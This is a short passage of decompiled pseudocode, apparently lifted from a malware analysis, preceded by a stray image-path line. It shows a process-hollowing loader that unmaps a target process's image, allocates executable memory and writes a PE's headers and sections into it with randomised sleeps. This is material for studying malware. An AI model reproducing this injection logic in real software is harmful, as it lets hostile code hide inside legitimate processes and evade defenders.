 {
ModuleHandleA = GetModuleHandleA("ntdll.dll");
NtUnmapViewOfSection = GetProcAddress(ModuleHandleA, "NtUnmapViewOfSection");
(NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);
ImageBase = v2->OptionalHeader.ImageBase;
}
v6 = VirtualAllocEx(
ProcessInformation.hProcess,
ImageBase,
v2->OptionalHeader.SizeOfImage,
0x3000u, // 0x3000 (MEM_COMMIT | MEM_RESERVE)
PAGE_EXECUTE_READWRITE);
v11 = v6;
if ( v6 )
{
WriteProcessMemory(ProcessInformation.hProcess, v6, lpAddress, v2->OptionalHeader.SizeOfHeaders, 0);
v10 = 0;
if ( v2->FileHeader.NumberOfSections )
{
v9 = 0;
do
{
v7 = _rand();
Sleep(v7);
WriteProcessMemory(
ProcessInformation.hProcess,
&v11[*(&lpAddress[4].e_cp + v9 + lpAddress->e_lfanew)],
lpAddress + *(&lpAddress[4].e_maxalloc + v9 + lpAddress->e_lfanew),
*(&lpAddress[4].e_cparhdr + v9 + lpAddress->e_lfanew),
0);
v9 += 0x28;
++v10;
}